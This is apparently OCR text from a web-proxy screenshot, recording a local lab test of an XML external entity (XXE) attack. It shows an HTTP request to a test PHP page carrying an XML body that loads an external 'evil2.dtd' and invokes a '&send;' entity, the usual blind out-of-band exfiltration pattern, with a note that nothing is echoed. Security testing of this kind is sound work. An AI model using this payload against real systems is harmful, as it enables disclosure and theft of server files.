 Request
Response
Raw Params Headers Hex XML
Raw Headers Hex HTML Render
GET /xml/xxetest2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Content-Length: 101
<?xml version="1.0"?>
<!DOCTYPE root SYSTEM "http://localhost/xml/evil2.dtd">
<root>&send;</root>
payload
无任何回显